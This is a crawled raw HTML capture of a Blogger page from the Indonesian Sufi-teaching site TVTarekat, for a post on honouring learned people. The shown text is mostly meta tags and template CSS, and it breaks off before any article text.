

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html
body_size: 52760
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='TzA36wacxkYMmhyLG1z3KrYyfC57D9ET7D7t-UfbJJo' name='google-site-verification'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvtarekat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TVTarekat - Atom" href="https://www.tvtarekat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TVTarekat - RSS" href="https://www.tvtarekat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TVTarekat - Atom" href="https://www.blogger.com/feeds/7711540683116137210/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TVTarekat - Atom" href="https://www.tvtarekat.com/feeds/4127779312134437289/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s640/106998137_2803898866405590_1168616357656315555_o.jpg' rel='image_src'/>
<meta content='https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html' property='og:url'/>
<meta content='Muliakanlah orang yang berilmu dan beradablah kepadanya' property='og:title'/>
<meta content='Blog mengenai ilmu mengenal diri lalu mengenal Allah termasuk ilmu tauhid, tasawuf, syariat, tarekat, hakikat dan makrifat di dalam Islam.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/w1200-h630-p-k-no-nu/106998137_2803898866405590_1168616357656315555_o.jpg' property='og:image'/>
<title>
Muliakanlah orang yang berilmu dan beradablah kepadanya - TVTarekat
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Muliakanlah orang yang berilmu dan beradablah kepadanya' property='og:title'/>
<meta content='https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s640/106998137_2803898866405590_1168616357656315555_o.jpg' property='og:image'/>
<meta content='TVTarekat' property='og:site_name'/>
<meta content='https://www.tvtarekat.com/' name='twitter:domain'/>
<meta content='Muliakanlah orang yang berilmu dan beradablah kepadanya' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s640/106998137_2803898866405590_1168616357656315555_o.jpg' name='twitter:image'/>
<meta content='Muliakanlah orang yang berilmu dan beradablah kepadanya' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic%7CArchivo+Narrow:400,700,400italic%7COswald:400italic,700italic,400,700&amp;subset=latin" media="all" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>

    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Mag Zilla
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links,.quickedit{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#3fbb1f;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout .widget-content {
border: 1px solid #CCC;
color: #666;
height: 3.3em;
line-height: 1em;
overflow: visible !important;
padding: 5px;
position: relative;
text-align: center;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#header-right {
width: 60%;
}
body#layout .stylebox {
float: left;
width: 100%;
margin: 0 0;
}
body#layout #mywrapper {
width: 70%;
}
body#layout #post-wrapper {
width: 54%;
float: left;
}
body#layout #sidebar-narrow {
max-width: 200px !important;
margin-right: 0;
}
body#layout #sidebar-wrapper {
overflow: visible;
width: 28%;
}
body#layout div#main {
width: 100%;
}
body#layout #bottombar .left, body#layout #bottombar .right {
float: left;
width: 20%;
}
body#layout #bottombar .center, body#layout #bottombar .center1 {
float: left;
width: 19.5%;
}
body#layout .add_widget a {
float: none;
margin: 0;
padding: 0;
}
body#layout #footer-wrapper {
display: none;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .center1 .widget, body#layout #bottombar .right .widget {
margin: 0;
margin-top: 8px;
}
body#layout #outer-wrapper {
margin: 0;
}
body#layout #main-nav, body#layout #top-nav {
display: none;
}
body#layout {
width: 800px;
}
body#layout #sidebar-narrow .layout-widget-description, body#layout #sidebar-wrapper .layout-widget-description, body#layout #bottombar .layout-widget-description {
display:none;
}
body {
background: #dddddd none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
background-size: cover;
background-attachment: fixed;
background-position: center top;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1280px;
margin:0px auto 0;
box-shadow: 0px 0px 5px rgba(80, 80, 80, 0.1);
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font: normal normal 12px Arial, sans-serif;
margin: 0 auto;
height: 43px;
background: #2c2c2c;
overflow: hidden;
padding: 0 28px;
border-bottom: 3px solid #3fbb1f;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
border-right:1px solid #424242;
}
.menubar li a {
background: #2c2c2c;
color: #E0E0E0;
display: block;
padding: 0 12px;
}
.menubar li a:hover {
background:#3fbb1f;
}
ul.socialbar {
height:38px;
margin:0 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 30px;
min-height: 150px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfkLtwebL48Uc7ENMG2XApZGed3RIm5b5eaB98LZP4ozr34po3pbr8lWaOR5j2yp19Lz4SXBoxikIW_KW8pFBWXABzAQdKukWWNAZmKqFvPXik3rLQnvdmICTJ30jghce61fYFbYsKl53C/s1105/top-shadow.png) no-repeat scroll center top transparent;
}
.header {
float:left;
width:25.7%;
max-width:257px;
margin: 28px 0 -5PX;
}
.header h1.title,.header p.title {
font:normal bold 60px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 0px 0 35px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 32px 0px 0 0;
width: 70%;
max-width: 728px;
}
.header-right img {
display:block;
}
/*----navi-----*/
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 59px;
line-height: 50px;
padding: 0 28px;
background: #F4F4F4;
border-top: 1px solid #E5E5E5;
border-bottom: 1px solid #E5E5E5;
}
#main-nav {
margin: 0 auto;
width: 1280px;
height: 60px;
background: #2c2c2c;
border-bottom: 3px solid #3fbb1f;
}
#main-nav .menu-alert{
float:left;
padding:18px 0 0 10px ;
font-style:italic;
color:#FFF;
}
#top-menu-mob , #main-menu-mob{ display:none; }
#main-nav ul li {
text-transform: uppercase;
font-family: 'Droid Sans', sans-serif;
font-size:16px;
position: relative;
display: inline-block;
float: left;
height:60px;
}
#main-nav ul li:last-child a{border-right:0 none;}
#main-nav ul li a {
display: inline-block;
height: 60px;
line-height: 60px;
padding: 0 16px;
text-decoration: none;
color: #fff;
font-family: Oswald,sans-serif;
text-transform: uppercase;
font-size: 15px;
cursor: pointer;
font-weight: 400;
line-height: 60px;
margin: 0;
padding: 0 .9em;
}
#main-nav ul li a.active {
background: #3fbb1f;
}
#main-nav ul li a .sub-indicator{}
#main-nav ul li a:hover {}
#main-nav ul ul{
display: none;
padding: 0;
position: absolute;
top: 60px;
width: 180px;
z-index: 99999;
float: left;
background: #2c2c2c;
}
#main-nav ul ul li, #main-nav ul ul li:first-child {
background: none !important;
z-index: 99999;
min-width: 180px;
border: 0 none;
font-size: 15px;
height: auto;
margin: 0;
}
#main-nav ul ul li:first-child ,#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child,#main-nav ul li.current-page-ancestor ul li:first-child { border-top:0 none !important;}
#main-nav ul ul ul ,#main-nav ul li.current-menu-item ul ul, #main-nav ul li.current-menu-parent ul ul, #main-nav ul li.current-page-ancestor ul ul{right: auto;left: 100%; top: 0 !important; z-index: 99999; }
#main-nav ul.sub-menu a ,
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-page-ancestor a{
border: 0 none;
background: none !important;
height: auto !important;
line-height: 1em;
padding: 10px 10px;
width: 160px;
display: block !important;
margin-right: 0 !important;
z-index: 99999;
color: #fff !important;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a{ color:#eee !important; text-shadow:0 1px 1px #222 !important;}
#main-nav ul li:hover > a, #main-nav ul :hover > a { background: #3fbb1f ;}
#main-nav ul ul li:hover > a,
#main-nav ul ul :hover > a {background: #3fbb1f !important; padding-left:15px !important;padding-right:5px !important;}
#main-nav ul li:hover > ul {display: block;}
#main-nav ul li.current-menu-item,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor{
margin-top:0;
height:50px;
border-left:0 none !important;
}
#main-nav ul li.current-menu-item ul.sub-menu a, #main-nav ul li.current-menu-item ul.sub-menu a:hover,
#main-nav ul li.current-menu-parent ul.sub-menu a, #main-nav ul li.current-menu-parent ul.sub-menu a:hover
#main-nav ul li.current-page-ancestor ul.sub-menu a, #main-nav ul li.current-page-ancestor ul.sub-menu a:hover{background: none !important;}
#main-nav ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover{
background:$(maincolor);
text-shadow:0 1px 1px #b43300;
color:#FFF;
height:50px;
line-height:50px;
border-left:0 none !important;
}
#main-nav ul.sub-menu li.current-menu-item,#main-nav ul.sub-menu li.current-menu-item a,
#main-nav li.current-menu-item ul.sub-menu a,#main-nav ul.sub-menu li.current-menu-parent,
#main-nav ul.sub-menu li.current-menu-parent a,#main-nav li.current-menu-parent ul.sub-menu a,
#main-nav ul.sub-menu li.current-page-ancestor,#main-nav ul.sub-menu li.current-page-ancestor a,
#main-nav li.current-page-ancestor ul.sub-menu a{height:auto !important; line-height: 12px;}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover{
background-color:transparent !important;
text-indent:0;
background-image:none !important;
height:auto !important;
width:auto;
}
#main-menu-mob,#top-menu-mob{
background: #222;
width: 710px;
padding: 5px;
border: 1px solid #000;
color:#DDD;
height: 27px;
margin:13px 0 0 10px;
}
#top-menu-mob{
width: 350px;
margin:2px 0 0 0;
}
#main-nav.fixed-nav{
position:fixed;
top:0;
left:0;
width:100% !important;
z-index:999;
opacity:0.9;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 30px 0;
word-wrap:break-word;
margin-top: 1px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:right;
width:640px;
max-width:640px;
margin:0 0 10px;
}
.post-container {
padding:0px 0px 0 0;
}
.breadcrumbs {font-size: 90%;
height: 16px;
margin-bottom: 10px;
margin-top: 1px;
overflow: hidden;
padding: 5px;
margin-left: -15px;
border-bottom: 1px solid #ECECEC;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
line-height:1.6em;
box-sizing:border-box;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#0072C6;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVRE1sIbwnaysrIl-5VzLMM5oQ8g1RjEOOqoXMbh3UJ9J30VKiL59cOO0FRjlvecfxXrlxB58YPFdjAsW8jHgwJ80fyy3DvqkSAU-wty0wz_vdZ2W8DAsf6pQZYf06ibn-0-j0rQOQdE8O/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:150px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:200px;
height:150px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
padding: 5px 0;
border-bottom: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:33%;
max-width:310px;
margin:0 auto;
border-left: 1px solid #eaeaea;
padding-left: 10px;
}
.sidebar-container {
padding:0px 0;
}
.sidebar h2, .panel h2 {
font: normal bold 12px Arial, sans-serif;
color: #333333;
margin: 0 0 10px 0;
padding: 7px 0px;
text-transform: uppercase;
position: relative;
border-bottom: 2px solid #3fbb1f;
background: #2c2c2c;
}
#sidebar1 h2 span,#sidebar h2 span{
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 7px;
color: #FFFFFF;
background: #3fbb1f;
}
#sidebar-narrow h2 span,#sidebar-narrow h2 span{
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 7px;
color: #FFFFFF;
background: #3fbb1f;
}
#bottombar h2 span {
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 6px;
color: #fff;
}
#sidebar1 h2 span:after,#related-posts h2 span:after,#sidebar h2 span:after,#bottombar h2 span:after,#sidebar-narrow h2 span:after {
content: no-close-quote;
position: absolute;
width: 0px;
height: 0px;
bottom: -6px;
left: 22px;
border-left: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #3fbb1f;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 20px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin: 0 0 15px;
padding: 0;
position: relative;
border-bottom: 2px solid #3fbb1f;
background:#2c2c2c;
}
div.recent-post-title:after {
content: no-close-quote;
position: absolute;
width: 0px;
height: 0px;
bottom: -6px;
left: 22px;
border-left: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #3fbb1f;
}
.recent-post-title h2 {
font: normal bold 14px Arial, sans-serif;
height: 22px;
line-height: 22px;
margin: 0 0;
padding:4px 10px;
background: #3fbb1f;
color: #474747;
display: inline-block;
}
.recent-post-title h2 a {
color:#fff;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:100%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
padding-bottom: 5px;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
object-fit: cover;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:48%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:0px 0 10px 0;
width:100%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:320px;
width:100%;
object-fit: cover;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font:normal normal 16px Fjalla One, Helvetica, Arial, sans-serif;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:17px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f133";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#3fbb1f;
}
ul.xpose_thumbs22 {
font-size:13px;
width:50%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font:normal normal 16px Fjalla One, Helvetica, Arial, sans-serif;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:17px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
div#author-box {
border: 1px solid #eee;
padding: 20px;
background: #f9f9f9;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f133";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
